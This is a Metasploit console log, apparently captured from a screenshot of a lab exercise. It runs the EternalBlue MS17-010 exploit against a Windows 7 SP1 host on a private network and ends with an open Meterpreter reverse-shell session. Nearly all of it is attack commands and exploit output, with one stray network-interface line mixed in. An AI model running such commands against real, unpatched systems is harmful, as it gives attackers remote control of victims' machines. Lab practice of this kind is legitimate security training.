 msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.147.128
LHOST ⇒ 192.168.147.128
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
[*] Started reverse TCP handler on 192.168.147.128:4444
[+] 192.168.147.130:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.147.130:445 - Connecting to target for exploitation.
[+] 192.168.147.130:445 - Connection established for exploitation.
[+] 192.168.147.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.147.130:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.147.130:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.147.130:445 - 0×00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.147.130:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.147.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.147.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.147.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.147.130:445 - Starting non-paged pool grooming
[+] 192.168.147.130:445 - Sending SMBv2 buffers
[+] 192.168.147.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.147.130:445 - Sending final SMBv2 buffers.
[*] 192.168.147.130:445 - Sending last fragment of exploit packet!
[*] 192.168.147.130:445 - Receiving response from exploit packet
[+] 192.168.147.130:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.147.130:445 - Sending egg to corrupted connection.
[*] 192.168.147.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.147.130
[*] Meterpreter session 1 opened (192.168.147.128:4444 → 192.168.147.130:49159) at 2020-04-14 21:37:21 +0800
[+] 192.168.147.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.147.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.147.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >